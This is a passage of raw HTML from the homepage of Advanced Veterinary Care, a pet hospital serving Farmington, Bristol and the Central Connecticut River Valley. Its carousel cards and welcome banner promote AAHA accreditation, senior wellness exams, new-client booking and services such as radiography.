https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4niMBfqe1fSho2FNrNgXCr/0b0d62dda09f3fff1efe4d2e5801c4b8/NVA_-_MASTER_-_MOBILE_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="An image of a dog looking to the left with the AAHA logo" title="An image of a dog looking to the left with the AAHA logo" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2q3Mcj3GjiyIwmc2IajnON/eca8ec0c71947b85d2bf0fb3e7bc2e13/NVA_-_MASTER_-_HERO_-_STUDIO_-_BrownWhite_Dog_Lying_Down_with_AAHA_Logo.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4mhkI9VHDhOh1E41Td3mmn"><span>AAHA Accredited</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4mhkI9VHDhOh1E41Td3mmn"><span>We are proud to be accredited by the American Animal Hospital Association.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="https://www.aaha.org/for-pet-parents/why-accreditation-matters/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5yTyKZx2sL23cEExYArjXg" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="AAHA Accredited" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="The Golden Years Promotion (Dog)" title="The Golden Years Promotion (Dog)" src="https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4y3VVXv1bK6AsoIy0dHELt/f290559aa292384b592e28b4d3eff7f5/DOG_-_The_Golden_Years_NVA_Website_Hero_Carousel.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7IUmgizWjmk3JlAgVwZlZo"><span>Old Is Gold</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7IUmgizWjmk3JlAgVwZlZo"><span>Book Your Senior Wellness Exam Today</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5EFmOL5shjvazYZRo07xkr" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Old Is Gold" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/nRLpZzHKshi0196JjHFkD/84016e5d28370f339b44255c69ec59a0/MicrosoftTeams-image__325_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Husky puppy and gray cat laying in grass" title="Husky puppy and gray cat laying in grass" src="https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2uz5bvrvV9lN2Un9277e7F/80049346e42c7229d9b88fdbcabb2b1e/MicrosoftTeams-image__324_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="18bkqZsNoVSxpR31gWQID0"><span>We&#39;re Currently Accepting New Clients!</span></h2><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="https://shop.advancedvetcarehome.com/pet/scheduler/appointment/book/start" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_blank" rel="noopener" data-entry-id="5EFmOL5shjvazYZRo07xkr" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="We&#x27;re Currently Accepting New Clients!" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2afCiOiaI4pPz3oOipmYeS/31a780ab114253d3e72ad9778e028219/HERO-CARD-MASTER-MOBILE-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A happy cat being held with a gray background" title="A happy cat being held with a gray background" src="https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/6HBsmKECGjGf4AGfbVBsty/a2e05c18d138b64fc69e3fb7cea8886c/HERO-CARD-MASTER-HappyCat-Hands-GrayBG.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 dxCDDN nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="71eQ8ineGRtgEO718wVp3Q"><span>Experts in Compassionate Care</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="71eQ8ineGRtgEO718wVp3Q"><span>Serving the Farmington, Bristol and surrounding areas since 2006.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/about-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="1eIv09ev5nkMVoLcD694Ho" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Experts in Compassionate Care" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 coqsGA sc-15orjhq-1 dZBZsy nva-promo-banner" data-entry-id="1pVc5XWtbUhM0eTTvFZufN"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1pVc5XWtbUhM0eTTvFZufN">Welcome to Advanced Veterinary Care!</h2><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="1pVc5XWtbUhM0eTTvFZufN">Where Pets are Family</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="1pVc5XWtbUhM0eTTvFZufN"><p>A full-service, state-of-the-art pet hospital serving the Central CT River Valley including: Bristol, Burlington, Plainville, West Hartford, Canton, Avon, Simsbury and New Britain in addition to Farmington! <!-- -->
</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 cMjyAY nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 ewAkPK nva-5-card sc-1mdi61j-1 hKxxLl"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 dymxsB variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 dymxsB variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Radiography" role="link" href="/services/radiography" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Radiography" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, 